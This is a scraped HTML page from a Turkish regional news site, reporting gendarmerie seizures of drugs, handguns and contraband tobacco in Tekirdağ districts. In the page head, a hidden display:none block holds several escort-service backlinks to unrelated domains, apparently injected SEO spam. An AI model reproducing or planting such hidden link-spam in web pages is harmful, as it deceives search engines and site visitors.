

--- FILE ---
content_type: text/html
request_url: https://tekirdaghaber.com/tekirdagda-uyusturucu-silah-ve-tutun-operasyonu/41651/
body_size: 12272
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Tekirdağda Uyuşturucu, Silah Ve Tütün Operasyonu - ASAYİŞ - Tekirdağ Haber</title>
<base href="https://tekirdaghaber.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="Tekirdağda Uyuşturucu, Silah Ve Tütün Operasyonu"/>
<meta property='og:description' content='Tekirdağ’da jandarma ekiplerince yapılan çalışmalarda uyuşturucu, silah ve tütün malzemeleri ele geçirildi.'/>
<meta property='og:url' content='http://tekirdaghaber.com/tekirdagda-uyusturucu-silah-ve-tutun-operasyonu/41651/'/>
<meta property='og:site_name' content='https://tekirdaghaber.com'/>
<meta property='og:image' content='https://tekirdaghaber.com/images/haberler/tekirdagda-uyusturucu-silah-ve-tutun-operasyonu.jpg'/>
<meta name="description" content="Tekirdağ’da jandarma ekiplerince yapılan çalışmalarda uyuşturucu, silah ve tütün malzemeleri ele geçirildi." />
<meta name="keywords" content="" />
<link rel="canonical" href="http://tekirdaghaber.com/tekirdagda-uyusturucu-silah-ve-tutun-operasyonu/41651/" />
<link rel="shortcut icon" href="https://tekirdaghaber.com/images/genel/FV.png" />
<meta name="author" content="https://tekirdaghaber.com" />
<meta name="copyright" content="https://tekirdaghaber.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://tekirdaghaber.com/images/haberler/tekirdagda-uyusturucu-silah-ve-tutun-operasyonu.jpg" />
<link href="https://tekirdaghaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://tekirdaghaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://tekirdaghaber.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0031");
	namaz_vakitleri("tekirdag");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221705351-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221705351-1');
</script>


<! Yandex.Metrika counter >
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85704169, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85704169" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<! /Yandex.Metrika counter >


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1266369058116375"
     crossorigin="anonymous"></script>























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://beylikduzuvip.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1266369058116375"
     crossorigin="anonymous"></script>


    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/sehir-kameralari-31.html" title="Şehir Kameraları" target="_blank">Şehir Kameraları</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://tekirdaghaber.com/tema/jj.png) repeat;">

<div class="logo" style="margin-top:0px;"><a href="https://tekirdaghaber.com" title="ANASAYFA"><img src="https://tekirdaghaber.com/images/genel/hhhhh.png" alt="Tekirdağ Haber - Tekirdağ'ın Haber Adresi" width="440" height="140" style="width:440px; height:120px;"/></a></div>


 </div>






     <div>

  </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul>
	<li style="line-height:37px;"><a href="/" style="font-size:20px;padding-bottom:10px;padding-left:10px;"><i class="fa fa-home"></i></a><li>
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="suleymanpasa/" title="SÜLEYMANPAŞA"><span>SÜLEYMANPAŞA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="corlu/" title="ÇORLU"><span>ÇORLU</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ergene/" title="ERGENE"><span>ERGENE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kapakli/" title="KAPAKLI"><span>KAPAKLI</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cerkezkoy/" title="ÇERKEZKÖY"><span>ÇERKEZKÖY</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hayrabolu/" title="HAYRABOLU"><span>HAYRABOLU</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="malkara/" title="MALKARA"><span>MALKARA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="muratli/" title="MURATLI"><span>MURATLI</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saray/" title="SARAY"><span>SARAY</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="sarkoy/" title="ŞARKÖY"><span>ŞARKÖY</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="marmara-ereglisi/" title="MARMARA EREĞLİSİ"><span>MARMARA EREĞLİSİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="ASAYİŞ"><span>ASAYİŞ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="sanat/" title="SANAT"><span>SANAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="son-dakika/" title="SON DAKİKA"><span>SON DAKİKA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yazarlar-/" title="YAZARLAR "><span>YAZARLAR </span></a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul>
</ul>
</div>


 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://tekirdaghaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./asayis/">ASAYİŞ</a></li>
     </ul>
     </div>

 <br /> <br /> <br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1266369058116375"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1266369058116375"
     data-ad-slot="3150997359"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
     <div class="haber-baslik">Tekirdağda Uyuşturucu, Silah Ve Tütün Operasyonu</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 09-05-2024 13:10:00</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  Tekirdağ’da jandarma ekiplerince yapılan çalışmalarda uyuşturucu, silah ve tütün malzemeleri ele geçirildi.  </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://tekirdaghaber.com/tekirdagda-uyusturucu-silah-ve-tutun-operasyonu/41651//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="59tekirdaghaber" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 09-05-2024 13:10</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://tekirdaghaber.com/images/haberler/tekirdagda-uyusturucu-silah-ve-tutun-operasyonu.jpg"><img src="https://tekirdaghaber.com/images/haberler/tekirdagda-uyusturucu-silah-ve-tutun-operasyonu.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="Tekirdağda Uyuşturucu, Silah Ve Tütün Operasyonu"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Ftekirdaghaber.com%2Ftekirdagda-uyusturucu-silah-ve-tutun-operasyonu%2F41651%2F&text=Tekirda%C4%9Fda+Uyu%C5%9Fturucu%2C+Silah+Ve+T%C3%BCt%C3%BCn+Operasyonu" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Ftekirdaghaber.com%2Ftekirdagda-uyusturucu-silah-ve-tutun-operasyonu%2F41651%2F&text=Tekirda%C4%9Fda+Uyu%C5%9Fturucu%2C+Silah+Ve+T%C3%BCt%C3%BCn+Operasyonu" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Ftekirdaghaber.com%2Ftekirdagda-uyusturucu-silah-ve-tutun-operasyonu%2F41651%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p>Tekirdağ İl Jandarma Komutanlığınca Çerkezköy Gazi Mustafa Kemalpaşa Mahallesi’nde M.S., M.K., B.Ö., M.T., K.T., M.A. ve A.Y. isimli şahısların evinde yapılan arama sonucunda; 128 gram bonzai, 1 adet tabanca ve 6 adet 9 mm tabanca mermisi ele geçirildi.<p>Ergene Velimeşe Mahallesi’nde H.T. isimli şahsın üst aramasında 1 adet tabanca, tabancaya ait 1 adet şarjör ve 5 adet fişek ele geçirildi.<p>Süleymanpaşa ilçesi Yavuz Mahallesi’nde U.K. isimli şahsın evinde yapılan arama sonucunda; 48 adet pet bardak içerisinde filizlenmeye bırakılmış kenevir, 1 kök kenevir bitkisi, 1 adet kenevir çimlendirme kabı, 1 gram esrar, 4 gram kenevir tohumu ve 1 adet uyuşturucu kullanma aparatı ele geçirildi.<p>Çorlu Şeyhsinan Mahallesi’nde Ş.K. isimli şahsın evinde yapılan arama sonucunda, 8 adet sentetik ecza hap, 1 adet uyuşturucu kullanma aparatı, 150 gram ağırlığında içerisine esrar maddesi olabileceği değerlendirilen tütün, 600 ml plastik şişe içerisinde uyuşturucu ve uyarıcı madde olduğu değerlendirilen sıvı ele geçirildi.<p>Şarköy ilçesi İğdebaglari Mahallesi’nde de Ü.T. isimli şahsın aracında yapılan aramada, 1 adet elektrikli sigara dolum makinesi, 8,6 kilogram tütün, 600 adet boş makaron, 8 bin 400 adet doldurulmuş makaron ele geçirildi.<p>Toplamda 11 şüpheli hakkında işlem başlatıldı.</div>
<br /><br />




   
 <div class="temizle"></div>

<br />
<span style="color:#999;">Kaynak: İHA</span><br /><br /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1266369058116375"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1266369058116375"
     data-ad-slot="3150997359"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

  <br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Ftekirdaghaber.com%2Ftekirdagda-uyusturucu-silah-ve-tutun-operasyonu%2F41651%2F&text=Tekirda%C4%9Fda+Uyu%C5%9Fturucu%2C+Silah+Ve+T%C3%BCt%C3%BCn+Operasyonu" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Ftekirdaghaber.com%2Ftekirdagda-uyusturucu-silah-ve-tutun-operasyonu%2F41651%2F&text=Tekirda%C4%9Fda+Uyu%C5%9Fturucu%2C+Silah+Ve+T%C3%BCt%C3%BCn+Operasyonu" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Ftekirdaghaber.com%2Ftekirdagda-uyusturucu-silah-ve-tutun-operasyonu%2F41651%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1266369058116375"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1266369058116375"
     data-ad-slot="1520305198"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/41651/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/41651/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/41651/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://tekirdaghaber.com/tekirdagda-uyusturucu-silah-ve-tutun-operasyonu/41651/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://tekirdaghaber.com/tekirdagda-uyusturucu-silah-ve-tutun-operasyonu/41651/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER ASAYİŞ Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/cevreyi-kirleten-surucuye-63-bin-592-lira-ceza/50715/" title="Çevreyi Kirleten Sürücüye 63 Bin 592 Lira Ceza">
<img src="/images/haberler/t_cevreyi-kirleten-surucuye-63-bin-592-lira-ceza.jpg" width="186" class="img-rounded" height="96" alt="Çevreyi Kirleten Sürücüye 63 Bin 592 Lira Ceza"/></a>
<div class="baslik"><a href="/cevreyi-kirleten-surucuye-63-bin-592-lira-ceza/50715/" title="Çevreyi Kirleten Sürücüye 63 Bin 592 Lira Ceza">Çevreyi Kirleten Sürücüye 63 Bin 592 Lira Ceza</a></div>
<div class="ozet"><a href="/cevreyi-kirleten-surucuye-63-bin-592-lira-ceza/50715/" title="Çevreyi Kirleten Sürücüye 63 Bin 592 Lira Ceza">Edirne’de yol kenarına hafriyat dökerek çevreyi kirleten ve trafik güvenliğini tehlik..</a></div>
</div>
<div class="dikey-haberler">
<a href="/suruyu-ezmemek-icin-manevra-yapinca-beton-direge-carpti/50711/" title="Sürüyü Ezmemek İçin Manevra Yapınca Beton Direğe Çarptı">
<img src="/images/haberler/t_suruyu-ezmemek-icin-manevra-yapinca-beton-direge-carpti.jpg" width="186" class="img-rounded" height="96" alt="Sürüyü Ezmemek İçin Manevra Yapınca Beton Direğe Çarptı"/></a>
<div class="baslik"><a href="/suruyu-ezmemek-icin-manevra-yapinca-beton-direge-carpti/50711/" title="Sürüyü Ezmemek İçin Manevra Yapınca Beton Direğe Çarptı">Sürüyü Ezmemek İçin Manevra Yapınca Beton Direğe Çarptı..</a></div>
<div class="ozet"><a href="/suruyu-ezmemek-icin-manevra-yapinca-beton-direge-carpti/50711/" title="Sürüyü Ezmemek İçin Manevra Yapınca Beton Direğe Çarptı">Tekirdağ’ın Ergene ilçesinde yoldaki koyun sürüsü nedeniyle kontrolden çıkan su tanke..</a></div>
</div>
